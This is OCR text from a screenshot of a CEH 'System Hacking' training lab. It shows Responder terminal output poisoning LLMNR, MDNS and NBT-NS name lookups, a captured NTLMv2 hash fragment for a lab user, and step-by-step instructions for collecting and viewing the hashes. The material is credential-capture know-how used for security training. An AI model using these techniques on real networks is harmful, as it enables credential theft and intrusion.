 Module 06: System Hacking - Google Chrome
labclient.labondemand.com/LabClient/7f4627f3-f300-46c4-98b8-aee3af24c332?rc=10
Ubuntu
Activities
Terminal
Mar 19 19:18
Home
ubuntu@ubuntu-Virtual-Machine: ~/Responder
3004D0042003100320001000A0053004D0042003100320004000A0053004D0042003100320003000
A0053004D0042003100320005000A0053004D0042003100320008003000300000000000000001000
0000020000014C930E437A83DD7A644C7B3DD1B44C89E9171735BD76AB2B9B9DAE1F04CB44E0A001
000000000000000000000000000000000009001C0063006900660073002F004300450048002D005
4006F006F006C0073000000000000000000
[SMB] Requested Share : \\CEH-TOOLS\IPC$
[*] [MDNS] Poisoned answer sent to 10.10.1.11 for name CEH-Tools.local
[*] [LLMNR] Poisoned answer sent to 10.10.1.11 for name CEH-Tools
[*] Skipping previously captured hash for Windows11\Jason
[SMB] Requested Share : \\CEH-TOOLS\IPC$
[*] [MDNS] Poisoned answer sent to 10.10.1.11 for name ceh-tools.local
[*] [LLMNR] Poisoned answer sent to 10.10.1.11 for name ceh-tools [*] [NBT-NS]
Poisoned answer sent to 10.10.1.11 for name CEH-TOOLS (service: Workstation/Redi
rector)
[*] [MDNS] Poisoned answer sent to 10.10.1.11 for name CEH-Tools.local
[*] [LLMNR] Poisoned answer sent to 10.10.1.11 for name CEH-Tools
[*] Skipping previously captured hash for Windows11\Jason
[SMB] Requested Share : \\CEH-TOOLS\IPC$
[*] [MDNS] Poisoned answer sent to 10.10.1.11 for name CEH-Tools.local
[*] [LLMNR] Poisoned answer sent to 10.10.1.11 for name CEH-Tools
[*] Skipping previously captured hash for Windows11\Jason
[SMB] Requested Share : \\CEH-TOOLS\IPC$
Module 06: System Hacking
4 Hr 36 Min Remaining
Instructions
Resources
Help
100%
11. Leave the Windows 11 machine as it is and click
Ubuntu to switch back to the Ubuntu
machine.
12. Responder starts capturing the access logs of the
Windows 11 machine. It collects the hashes of
the logged-in user of the target machine, as
shown in the screenshot.
13. By default, Responder stores the logs in
Home/Responder/logs. Navigate to the same
location and double-click the SMB-NTLMv2-
SSP-10.10.1.11.txt file.
14. A log file appears, displaying the hashes recorded
from the target system user, as shown in the
screenshot.
Previous
Next: Lab 2: Perform Privilege...
zoom
6°C Stark bewölkt
ENG
01:18
20.03.2023
4